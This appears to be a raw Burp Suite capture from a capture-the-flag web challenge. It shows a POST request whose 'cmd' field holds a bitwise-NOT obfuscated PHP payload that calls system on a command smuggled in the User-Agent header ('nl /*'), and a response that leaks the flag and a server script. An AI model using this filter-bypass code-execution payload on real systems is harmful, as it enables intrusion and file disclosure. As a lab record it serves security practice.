 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 073e7b18-80df-4175-861b-9968ff8b2018.node4.buuoj.cn:81
3 User-Agent: nl /*
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://073e7b18-80df-4175-861b-9968ff8b2018.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://073e7b18-80df-4175-861b-9968ff8b2018.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=d83f674cb82b75fae170ac2911517b78
13 Upgrade-Insecure-Requests: 1
14
15 cmd=
[~%8C%86%8C%8B%9A%92]{!%FF}([~%91%9A%87%8B]{!%FF}([~%98%9A%8B%9E%93%93%9
7%9A%9E%9B%9A%8D%8C]{!%FF}()));&code=aaaadczZ
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 06 Nov 2021 05:09:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.2.25
11 Content-Length: 161
12
13 1 flag{897bccbf-d399-49a4-8992-a3f5280897fe}
14 2 #!/bin/bash
15 3 source /flag.sh
16 4 sleep 1
17 5 service apache2 start
18 6 tail -F /dev/null
19